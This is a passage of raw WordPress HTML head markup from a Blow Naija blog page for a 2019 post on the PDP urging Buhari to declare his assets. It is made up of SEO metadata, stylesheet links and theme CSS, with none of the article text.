Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/#primaryimage"},"image":{"@id":"https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?fit=472%2C383&ssl=1","datePublished":"2019-06-30T14:36:23+00:00","dateModified":"2019-06-30T14:40:05+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?fit=472%2C383&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?fit=472%2C383&ssl=1","width":472,"height":383},{"@type":"BreadcrumbList","@id":"https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari Comments Feed" href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fif-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fif-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
